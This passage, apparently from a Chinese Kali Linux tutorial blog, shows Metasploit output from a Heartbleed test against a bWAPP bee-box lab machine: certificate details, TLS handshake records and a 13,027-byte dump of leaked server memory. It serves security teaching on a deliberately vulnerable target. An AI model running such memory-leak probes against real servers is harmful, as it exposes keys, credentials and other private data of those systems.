 nSSL::X509::Name emailAddress=bwapp@itsecgames.com,CN=bee-box.bwapp.local,OU=IT,O=MME,L=Menen,ST=Flanders,C
=BE>, issuer=#<OpenSSL::X509::Name emailAddress=bwapp@itsecgames.com,CN=bee-box.bwapp.local,OU=IT,O=MME,L=M
enen,ST=Flanders,C=BE>, serial=#<OpenSSL::BN:0×000055f1a287d810>, not_before=2013-04-14 18:11:32 UTC, not_a
fter=2018-04-13 18:11:32 UTC>
[*] 192.168.110.146:8443 - SSL record #3:
[*] 192.168.110.146:8443 - Type: 22
[*] 192.168.110.146:8443 - Version: 0×0301
[*] 192.168.110.146:8443 - Length: 203
[*] 192.168.110.146:8443 - Handshake #1:
[*] 192.168.110.146:8443 - Length: 199
[*] 192.168.110.146:8443 - Type: Server Key Exchange (12)
[*] 192.168.110.146:8443 - SSL record #4:
[*] 192.168.110.146:8443 - Type: 22
[*] 192.168.110.146:8443 - Version: 0×0301
[*] 192.168.110.146:8443 - Length: 4
[*] 192.168.110.146:8443 - Handshake #1:
[*] 192.168.110.146:8443 - Length: 0
[*] 192.168.110.146:8443 - Type: Server Hello Done (14)
[*] 192.168.110.146:8443 - Sending Heartbeat...
[*] 192.168.110.146:8443 - Heartbeat response, 13027 bytes
[+] 192.168.110.146:8443 - Heartbeat response with leak, 13027 bytes
[*] 192.168.110.146:8443 - Printable info leaked:
......_(4........z.....|h...5*....-.W...f.....".!.9.8.........5.............................3.2.....E.D....
./...A.......................................w.....#.'.g.@.r.v.........8.........2.....E.D.......Q.......P.
=...<.......A...............................#..............*.(.........................................+....
....-.....3.&.$... T.Zr.;b......u.t..>&.Xe...S.U3
.m...k.k.j.....g.f.S..
.e...a.a.T...[...Y.X.,.W.V.?._.#.*.R.P.O.S.j.L.H...H.w...E.@...D.....B.A.=...@.y.....>.J.=.<.....#.;.'.<...
..6.5.3.O...P...~...,.+.R.".0...h...............................\.G.........g.........-.N.........V.m....
.W...........?.x...s.....Z.".....I.E.D.9.9...+
repeated 11966
KALI LINUX
猪猪谈安全
https://blog.csdn.net/xj28555